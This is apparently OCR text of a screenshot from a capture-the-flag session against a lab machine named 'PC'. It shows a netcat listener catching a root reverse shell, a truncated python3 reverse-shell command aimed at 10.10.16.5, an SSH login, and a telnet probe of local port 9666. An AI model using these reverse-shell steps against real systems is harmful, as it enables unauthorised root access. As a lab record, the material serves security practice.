 1 2 3 4 10.10.16.5 8:13
sau@pc: ~
File Actions Edit View Help
sau@pc: ~ kali@kali: ~
┌──(kali㉿k
└─$ python3
.5/6789 0>&
[SUCCESS] R
[INFO] This
┌──(kali㉿k
ali)-[~/ctf
/PC]
└─$ exit
Trash
VBox_GAs_...
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6789
listening on [any] 6789 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.214] 35630
/bin/sh: 0: can't access tty; job control turned off
# hostname
pc
# id
uid=0(root) gid=0(root) groups=0(root)
# ^C
┌──(kali㉿kali)-[~]
└─$ ssh sau@10.10.11.214
sau@10.10.11.214's password:
Last login: Mon Apr 14 10:32:09 2025 from 10.10.16.5
sau@pc:~$ telnet 127.0.0.1 9666
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
http
HTTP/1.1 408 Request Timeout
Content-Length: 0
Content-Type: text/plain
Connection closed by foreign host.
sau@pc:~$